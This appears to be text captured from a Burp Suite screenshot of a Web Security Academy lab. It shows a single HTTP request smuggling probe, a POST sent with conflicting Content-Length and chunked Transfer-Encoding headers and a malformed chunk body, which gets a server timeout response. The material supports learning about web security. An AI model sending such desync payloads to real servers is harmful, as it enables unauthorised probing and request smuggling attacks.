 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a59002404680d9b807af8d100f5009a.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 X \r \n
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>